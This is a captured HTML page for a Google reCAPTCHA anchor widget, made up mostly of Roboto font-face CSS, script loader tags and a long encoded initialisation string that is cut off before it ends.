

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=nb23uuh54e27
body_size: 49298
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7MK83l1q6ZRBDH2-VuZa2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="7MK83l1q6ZRBDH2-VuZa2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7MK83l1q6ZRBDH2-VuZa2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CocK3w6HCsFE6CnFre8OmMcO+AMOBw4/[base64]/wod6w5MgBsKHw6LCosKKw6ZhdlrDvMOeETciL8KHTcOCBQ/[base64]/[base64]/Dq35cw5xaw70Iw7gdwpPCgsOZLlnCm2bDhhDCsGbDmsKzwrrCo8OkcsOgU8O4SntPw6g1w5DComLDnMOkE8O1w55Yw6XDmC5EGx7DrhbCnCt2wp7DgWkMHGvDtMKBZiR9w7RhYcK/Nl7CnBhyAsOvw59hw7jCpsOASRTDocKTwq5cJMO4f2PDlTcawrB1w6NYLHUMwpTDtcOVw6oSOjRJIDfClsKSB8K1XsOFw4lrMDwCwo0cw73DjkUiw7LDrsK5JMOlPsKILcKMWV7CnXNBU2/DgcKTwrN3BMOyw6LDqcO7QHvClDrDq8O/CMK/wqAlwp/DqMO/wpLDnsK1RcOPwrTCpmsEDcOzwqvChsKLKVnDvxQUBcOvenV2w5/Cl8OXUmHDolINDcOjwoVdf2JhVCfDjMKmw4UAQsOFAUvCvWTDkcOKw5hPwqoPwpvDh3rDpkARwpfCs8Ksw6BrNMKRAsK0LnXCoMKXCAkfwodDf1JmYxPCp8KFwoh6bFp3TMKawpXCqw7Dp8Kiw4wiw7JWwrrCl8KELhhoe8OTBEnCgjHDgcKKw7BuNX/CucKGSG/[base64]/[base64]/DrQ/Ch8KcwpkZewXCrnpVNXTCl3Iuw5jChHFWwonCqcKnbTXCucOqw6LCqjkiJz4/w71UaFXCsSppwrnDk8OtwqDDtjjCksOrfGjCm3DCmgljCSQfw7IQWsOkLcKBw6zDnAzDkXbDlFFlf04Ywrt9OsKrwqVMw5opWg9YNMOMJUvCvcOBbgwtwqPDpU/CgmfDqDTCtmR3cGMHw5tVw6bDgCPCiXPDqcOywqIQwovCkUsqDBdKwqrCi0YiMBVBGGXCssOEw5wfwrRmwpkTMcOWeMK6w5wbwqc5XlzDiMOZw7NJw5zCgi8+w4IzM8KUw4zDs8OWfMK7MQbDg8ONw4HCrAYleTVuwrJ6SsKiW8K5BhnCrcO8wrTDnsOHDsKkHWF/RlFOwonDqBAGwpzCvn3Cvm8fwrnCvcOww57DlTPDgMK/BRUJFsKJwrjDg1pYwpzDucOUw5DDrcKZEm/CvWVKdxhBegfDh3XCjnLDsVI6w68/w7zDpsKnaB8kw6HDqcO+w5UTQV/Dr8KDcMOVFsOoJcKpw4wmNmNmw5twwrLCm2PDtMOYK8K5w7bDr8K6w6nDvzZ6Unx5w69yA8OIwrgfLifCphPCicK1woTDtMKTw6XDgsK/[base64]/w5I1EizDj3TDicOMwpolV8OOL8KKOD7DoMOpwrU2wqXDgAHDtUbDkcKAwolJwrMteMKuw4fDicKdPMO6dMO/w7LCjl4uw6NVDgBJwrRrw54OwrJvcSAAwr3CuyoLJcKAwqxrw5/DuwrCmjlvJV3DglrCr8OKwrJXwrHChgvDqcOfw7rDksODHHl6wqLCocKiWsOHw7/ChArCq3zDicKVwo7DnMOOE07DkDzCqH3Cn8O/BMOhVB5kIVUKwpLCgghFw7vCqMOTesKzwprDskhpw5tWcMK/wqsDMhFRIDDCqVTCrVhLaMKzw7BkYcOfwqwMeArCvWwNw47DisKuBMKiTcOHdMOMwonCosKSw6RMwrx/YsOqVUfDqUl2w5vDmSnDsCMYw5obPsO5wpNKwqvDlsOIwoJlbTYIwp/CqsOgS1zCksKWTcKlw7Y4w5A6McOFX8OdBcK2wqYCesOzAzXChSAZQGV4w5LCvl1ewobCpMK/MMKDN8Krw7bDp8OCNFvDrcONOloMw5nCo8OIM8K1InDDhcKOXi/CgsK+woN/w69/wqjDhcK9Y3lsMsOQeFzDpzN8A8K6JhDCq8KowpNiYW/Ck0XCr37Ch